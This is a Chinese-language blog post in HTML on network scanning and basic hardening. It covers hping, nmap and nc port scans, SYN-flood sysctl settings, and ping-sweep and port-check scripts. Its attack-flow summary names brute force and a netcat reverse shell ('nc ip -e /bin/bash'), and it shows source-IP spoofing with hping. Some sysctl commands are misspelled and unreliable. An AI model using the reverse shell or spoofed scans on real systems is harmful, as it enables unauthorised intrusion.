          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            Table of Contents
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview-wrap">
            Overview
          </li>
        </ul>
      

      <section class="site-overview-wrap sidebar-panel">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">2</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#Docker镜像导入导出"><span class="nav-number">1.</span> <span class="nav-text">Docker镜像导入导出</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#导出容器快照到本地文件"><span class="nav-number">1.1.</span> <span class="nav-text">导出容器快照到本地文件</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#容器快照文件再导入为镜像"><span class="nav-number">1.2.</span> <span class="nav-text">容器快照文件再导入为镜像</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#启动容器"><span class="nav-number">1.3.</span> <span class="nav-text">启动容器</span></a></li></ol></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>



<file: 2020/08/27/网络检查和扫描/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT" />










<meta name="description" content="网络扫描 查点一般流程tracert 发现经过的路由-》nmap发现开放的端口-》暴力破解、弱口令-》登录 黑客主机nc启动端口 被攻击主机nc ip -e &#x2F;bin&#x2F;bash发送到黑客主机 pingpspingPsping四大功能:ICMP Ping&#x2F;TCP Ping&#x2F;延迟测试&#x2F;带宽测试#100次 热身2次  1.&#x2F;psping -n 100 -w 2 -h 10 218.201.45.131:">
<meta property="og:type" content="article">
<meta property="og:title" content="网络检查和扫描">
<meta property="og:url" content="http://yoursite.com/2020/08/27/%E7%BD%91%E7%BB%9C%E6%A3%80%E6%9F%A5%E5%92%8C%E6%89%AB%E6%8F%8F/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="网络扫描 查点一般流程tracert 发现经过的路由-》nmap发现开放的端口-》暴力破解、弱口令-》登录 黑客主机nc启动端口 被攻击主机nc ip -e &#x2F;bin&#x2F;bash发送到黑客主机 pingpspingPsping四大功能:ICMP Ping&#x2F;TCP Ping&#x2F;延迟测试&#x2F;带宽测试#100次 热身2次  1.&#x2F;psping -n 100 -w 2 -h 10 218.201.45.131:">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2020-08-27T01:51:18.000Z">
<meta property="article:modified_time" content="2020-08-27T02:01:12.976Z">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2020/08/27/网络检查和扫描/"/>





  <title>网络检查和扫描 | Hexo</title>
  








<meta name="generator" content="Hexo 4.2.0"></head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/%20" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2020/08/27/%E7%BD%91%E7%BB%9C%E6%A3%80%E6%9F%A5%E5%92%8C%E6%89%AB%E6%8F%8F/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">网络检查和扫描</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2020-08-27T09:51:18+08:00">
                2020-08-27
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <h2 id="网络扫描-查点一般流程"><a href="#网络扫描-查点一般流程" class="headerlink" title="网络扫描 查点一般流程"></a>网络扫描 查点一般流程</h2><p>tracert 发现经过的路由-》nmap发现开放的端口-》暴力破解、弱口令-》登录 黑客主机nc启动端口 被攻击主机nc ip -e /bin/bash发送到黑客主机</p>
<h3 id="ping"><a href="#ping" class="headerlink" title="ping"></a>ping</h3><h3 id="psping"><a href="#psping" class="headerlink" title="psping"></a>psping</h3><p>Psping四大功能:ICMP Ping/TCP Ping/延迟测试/带宽测试<br>#100次 热身2次 </p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">./psping -n 100 -w 2 -h 10 218.201.45.131:443</span><br></pre></td></tr></table></figure>

<h3 id="fping"><a href="#fping" class="headerlink" title="fping"></a>fping</h3><p>-a 显示存活主机 -u 相反<br>标准输入：fping ip+ip+ip 地址段：ip ip或192.168.1.1/31<br>通过文件输入：fping -f filename</p>
<h3 id="hping"><a href="#hping" class="headerlink" title="hping"></a>hping</h3><p>sysctl -w net.ipv4.icmp_echo_ignore_all=1  #关闭icmp<br>hping -p 22 -S 10.10.163.233  #ping fping 无法探测，hping任然可以；-S tcp模式sync包</p>
<p>1.需要安装libpcap-devel2.net/bpf.h: No such file or directory建立软链接 ln -sf /usr/include/pcap-bpf.h /usr/include/net/bpf.h 3./usr/bin/ld: cannot find -ltclyum -y install tcl-devel</p>
<p>./configure<br>make #若失败 make clean再make<br>make install</p>
<p>tcpdump -np -ieth1 src host 10.10.163.232<br>hping -p 22 -S 10.10.162.233 -a 10.10.163.235(伪造的IP）<br>traceroute -T -p 80 -n <a href="http://www.imooc.com" target="_blank" rel="noopener">www.imooc.com</a>(TCP协议traceroute， 默认UDP)<br>mtr 原理与traceroute一致 判断哪一个跳数loss最多<br>nc -v -z -w2 ip 1-100</p>
<h3 id="traceroute-mtr"><a href="#traceroute-mtr" class="headerlink" title="traceroute mtr"></a>traceroute mtr</h3><p>traceroute 无参数 默认发送端口号30000以上的UDP包<br> -T 发送TCP包 -p 指定端口号<br> -I 发送ICMP包<br> -n 不解析主机名<br>实例：<br>发送UDP包扫描路由：traceroute -n 域名/ip地址</p>
<h3 id="nmap"><a href="#nmap" class="headerlink" title="nmap"></a>nmap</h3><h3 id="ncat-nc"><a href="#ncat-nc" class="headerlink" title="ncat/nc"></a>ncat/nc</h3><p>netstat -ltpn 查看本机的端口情况<br>nmap -sP IP/24 查看这一段IP内哪个主机的开放的 ICMP协议类型 ping扫描<br>nmap -sS 主机IP　　（默认只扫描０－１０２４及常用服务端口）<br>nmap -sS -p 0-30000（端口范围） 主机IP<br>nmap -sT -p 0-30000 主机IP (建立全握手，相当于真正的握手）结果基本一样，执行时间更长。<br>nmap -sU 主机IP　UDP报文 时间很长</p>
<p>基于tcp nc -v -z -w(time) ip 端口<br>udp nc -v -u -z -w(time) ip 端口<br>nc -u -v -z -w2 10.10.163.233 1-100</p>
<h2 id="防攻击策略"><a href="#防攻击策略" class="headerlink" title="防攻击策略"></a>防攻击策略</h2><p>攻击方式;1、syn攻击 2、ddos攻击 3、恶意扫描<br>SYN类型DDOS攻击预防<br>方式1、减少发送syn+ack包时重试的次数<br>    synctl -w net.ipv4.tcp_syncak_retries=3<br>    synctl -w net.ipv4.tcp_syn_retires=3<br>2 SYNcookies<br>sysctl -w net.ipv4.tcp.tcp_synccookies=1<br>3 增加bocklog</p>
<h2 id="Linux其他防攻击策略"><a href="#Linux其他防攻击策略" class="headerlink" title="Linux其他防攻击策略"></a>Linux其他防攻击策略</h2><p>策略1、如何关闭ICMP协议请求<br>synctl -w net.ipv4.icmp_echo_ignore_all=1<br>策略2、通过iptables防止扫描<br>iptables -A FORWARD -p tcp -syn -m limit -limit 1/s -limit-burst 5 -j ACCEPT</p>
<h2 id="常用小脚本"><a href="#常用小脚本" class="headerlink" title="常用小脚本"></a>常用小脚本</h2><h3 id="批量ping-ip-可用于检查ip存活等"><a href="#批量ping-ip-可用于检查ip存活等" class="headerlink" title="批量ping ip,可用于检查ip存活等"></a>批量ping ip,可用于检查ip存活等</h3><p>pingip.sh</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#!/usr/bin/env bash</span></span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> `seq 254`</span><br><span class="line"><span class="keyword">do</span></span><br><span class="line">ip=172.19.1.<span class="variable">$i</span></span><br><span class="line">ping -c2 <span class="variable">$ip</span> | grep -q <span class="string">'ttl='</span> &amp;&amp; <span class="built_in">echo</span> <span class="string">"<span class="variable">$ip</span>"</span></span><br><span class="line"><span class="keyword">done</span></span><br></pre></td></tr></table></figure>
<h3 id="python检查端口存活，适用于ipv4-ipv6"><a href="#python检查端口存活，适用于ipv4-ipv6" class="headerlink" title="python检查端口存活，适用于ipv4 ipv6"></a>python检查端口存活，适用于ipv4 ipv6</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> telnetlib</span><br><span class="line"><span class="keyword">import</span> xlrd</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"><span class="keyword">from</span> collections <span class="keyword">import</span> OrderedDict</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">telnet</span><span class="params">()</span>:</span></span><br><span class="line">    ip_list = []</span><br><span class="line">    <span class="keyword">for</span> line <span class="keyword">in</span> open(<span class="string">"data.txt"</span>,<span class="string">"r"</span>):</span><br><span class="line">        ip_list.append(line)</span><br><span class="line">    <span class="keyword">for</span> line <span class="keyword">in</span> ip_list:</span><br><span class="line">        ip = line.split(<span class="string">' '</span>, <span class="number">1</span> )[<span class="number">0</span>].strip()</span><br><span class="line">        port = line.split(<span class="string">' '</span>, <span class="number">1</span> )[<span class="number">1</span>].strip()</span><br><span class="line">        <span class="keyword">try</span>:</span><br><span class="line">            <span class="comment">#print("ip: "+ip+" port: "+port)</span></span><br><span class="line">            tn = telnetlib.Telnet(ip,port,<span class="number">1</span>)</span><br><span class="line">            print(<span class="string">"&#123;&#125; &#123;&#125; port open"</span>.format(ip,port))</span><br><span class="line">            tn.close</span><br><span class="line">        <span class="keyword">except</span>:</span><br><span class="line">            print(<span class="string">"&#123;&#125; &#123;&#125; port closed"</span>.format(ip,port))</span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">"__main__"</span>:</span><br><span class="line">    <span class="comment">#ip_list = excel()</span></span><br><span class="line">    telnet()</span><br></pre></td></tr></table></figure>
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2020/04/27/docker%20notes/" rel="next" title="docker notes">
                <i class="fa fa-chevron-left"></i> docker notes
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



